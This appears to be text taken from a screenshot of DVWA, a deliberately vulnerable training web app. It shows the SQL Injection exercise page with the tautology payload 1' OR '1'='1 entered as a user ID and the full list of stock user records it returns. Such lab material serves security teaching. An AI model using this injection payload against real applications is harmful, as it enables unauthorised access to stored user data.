 DVWA
Vulnerability: SQL Injection
User ID:
1' OR '1'='1
Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith